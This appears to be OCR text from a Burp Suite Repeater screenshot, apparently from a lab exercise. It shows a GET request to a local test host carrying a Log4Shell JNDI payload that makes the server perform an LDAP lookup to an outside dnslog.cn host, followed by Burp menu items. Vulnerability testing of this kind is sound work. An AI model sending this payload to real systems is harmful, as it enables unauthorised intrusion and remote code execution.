 Go
Cancel
<
>
Target: http://192.16
Request
Response
Raw
Params
Headers
Hex
Raw
GET /hello?payload=${jndi:ldap://4nsgws.dnslog.cn} HTTP/1.1
Host: 192.168.56.108:51736
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win6
Accept: text/html,application/xhtml+xml,applicat
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Burp Repeater documentation
URL
HTML
Base64
Construct string
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)